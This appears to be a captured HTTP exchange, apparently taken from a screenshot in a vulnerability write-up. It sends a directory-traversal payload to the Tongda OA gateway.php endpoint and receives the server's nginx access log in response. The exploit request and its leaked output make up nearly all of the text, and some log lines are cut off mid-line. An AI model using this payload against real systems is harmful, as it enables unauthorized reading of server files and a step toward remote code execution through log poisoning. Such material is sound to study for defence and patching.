 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.1.109:8085
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
json={"url":"/general/../../nginx/logs/oa.access.log"}a
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 11:45:56 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 31468
127.0.0.1 - - [19/Mar/2020:19:20:50 +0800] "GET /inc/new_sms.php?now=1584616849690
"http://localhost:8085/general/index.php?isIE=0&modify_pwd=0" "Mozilla/5.0 (Windows
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "-"
192.168.1.98 - - [19/Mar/2020:19:20:57 +0800] "GET /ispirit/interface/gateway.php??json=
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" "-"
192.168.1.98 - - [19/Mar/2020:19:21:03 +0800] "GET /ispirit/interface/gateway.php?json=
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" "-"
127.0.0.1 - - [19/Mar/2020:19:21:09 +0800] "GET /general/ipanel/user/user_count.php HTT
"http://localhost:8085/general/index.php?isIE=0&modify_pwd=0" "Mozilla/5.0 (Windows
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "-"